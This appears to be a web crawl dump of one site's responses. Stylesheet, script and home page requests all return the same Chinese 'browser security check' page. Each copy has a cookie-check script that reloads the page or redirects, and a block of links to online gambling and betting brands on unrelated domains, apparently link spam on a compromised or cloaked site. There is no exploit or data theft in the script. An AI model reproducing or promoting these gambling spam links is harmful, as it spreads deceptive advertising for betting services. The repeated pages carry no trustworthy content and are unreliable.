        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=17d93e0f1f9ca824e921c8a038a51578; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/eEBthdcXWW/template/default/assets/css/main.css
body_size: 1130
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=30db6f437fc736a4995e7221fc932030; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/jquery.min.js
body_size: 1128
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=f78fe04f2337b6f71e894e40bd29a29c; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/owl.carousel.min.js
body_size: 1127
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=eab3d92c6bc503ed1ac1f360d30b7038; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/jquery.validator.min.js
body_size: 1127
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=def07c396b6171dd291eb51bdc726b1a; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/app.js
body_size: 1128
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=e30d06403a27a49f6ffcd8a702f6682f; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/news_scroll.js
body_size: 1128
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=629f8fa57dcda998e2ab765315e52a70; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/template/default/assets/js/main.js
body_size: 1129
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=17efaa8a76585c3840b845a43c170609; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/?2223e8866aa13bbf303efea1250d42e9
body_size: 1127
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=8ba7a1d771c38314424fc5aafe032dc7; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>
